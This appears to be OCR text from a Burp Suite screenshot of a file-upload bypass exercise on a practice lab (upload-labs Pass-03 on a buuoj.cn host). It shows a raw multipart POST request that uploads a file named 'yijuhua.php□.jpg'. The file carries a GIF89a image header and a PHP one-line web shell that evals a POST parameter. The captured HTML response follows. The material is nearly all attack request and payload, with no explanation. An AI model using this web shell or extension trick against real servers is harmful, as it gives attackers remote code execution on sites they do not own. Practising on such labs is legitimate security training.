 Request
Raw Params Headers Hex
POST /Pass-03/index.php HTTP/1.1
Host: f4ab69cb-84d2-48ac-9505-acecf7d83db2.node3.buuoj.cn
Content-Length: 338
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://f4ab69cb-84d2-48ac-9505-acecf7d83db2.node3.buuoj.cn
Content-Type: Multipart/form-data;
boundary=----WebKitFormBoundarynfBftQzclAEkb6mJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://f4ab69cb-84d2-48ac-9505-acecf7d83db2.node3.buuoj.cn/Pass-0
3/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarynfBftQzclAEkb6mJ
Content-Disposition: form-data; name="upload_file";
filename="yijuhua.php□.jpg"
Content-Type: image/jpeg
GIF89a
<?php
@eval($_POST['666']);
?>
------WebKitFormBoundarynfBftQzclAEkb6mJ
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！
</div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript"
? < + > Type a search term 0 matche